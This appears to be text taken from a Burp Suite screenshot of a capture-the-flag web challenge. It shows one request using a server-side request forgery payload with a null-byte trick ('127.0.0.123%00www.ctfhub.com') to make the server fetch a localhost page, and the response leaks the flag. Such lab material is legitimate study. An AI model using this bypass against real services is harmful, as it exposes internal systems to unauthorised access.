 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://ab36fcf9-ec65-4de3-a615-5aba7eeb2b75.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /?url=http://127.0.0.123%00www.ctfhub.com HTTP/1.1
2 Host: ab36fcf9-ec65-4de3-a615-5aba7eeb2b75.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://ab36fcf9-ec65-4de3-a615-5aba7eeb2b75.node3.buuoj.cn/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=
1777264153ec9d-0ba148733a46-33e3567-144000-1777264153f961
11 Connection: close
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 08 Feb 2021 10:52:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 399
6 Connection: close
7 Hint: Flag in localhost
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.3.15
10
11 <pre>Array
12 (
13 [0] => HTTP/1.1 200 OK
14 [1] => Date: Mon, 08 Feb 2021 10:52:57 GMT
15 [2] => Server: Apache/2.4.38 (Debian)
16 [3] => X-Powered-By: PHP/7.3.15
17 [4] => FLAG: flag{6ffcccc8-4b2a-40e5-99c4-b156a3134c32}
18 [5] => Vary: Accept-Encoding
19 [6] => Content-Length: 113
20 [7] => Connection: close
21 [8] => Content-Type: text/html; charset=UTF-8
22 )
23
24 <!--
25 Venom □□□□
26 -->